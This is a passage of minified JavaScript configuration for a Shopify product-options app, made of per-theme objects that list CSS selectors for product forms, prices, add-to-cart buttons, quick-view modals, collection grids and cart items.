.product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"]"},"cart":{"form":["[data-gpo-cart-form]","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity 